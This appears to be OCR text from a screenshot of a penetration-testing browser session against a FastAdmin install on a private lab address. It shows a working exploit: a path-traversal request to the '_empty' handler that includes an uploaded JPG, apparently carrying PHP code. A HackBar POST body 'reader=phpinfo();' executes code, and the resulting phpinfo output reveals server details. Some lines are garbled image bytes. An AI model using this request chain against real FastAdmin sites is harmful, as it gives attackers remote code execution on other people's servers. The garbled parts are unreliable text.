 不安全 192.168.199.246:3333/fastadmin/public/index/user/_empty?name=../../public/uploads/20210327/07d0d501fe8b3c67b74dc050fc6c8516.jpg
h
6
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场 阅读清单
我的网站 首页
�ӫ7�V� �"]��" :�Z�� =�~U�� <8
PHP Version 5.6.40
php
System Linux reader-l-PC 5.10.5-amd64-desktop+ #1 SMP Mon Jan 11 14:55:28 CST 2021 x86_64
Build Date Jan 6 2021 13:09:09
Configure Command './configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-fpm' '--
with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-
mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--
with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-
sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--
with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash'
'--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-
fileinfo' '--enable-intl' '--with-vpx-dir' '--enable-opcache'
Server API FPM/FastCGI
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.199.246:3333/fastadmin/public/index/user/_empty?name=../../public/uploads/20210327/07d0d501fe8b3c67b74dc050fc6c8516.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
reader=phpinfo();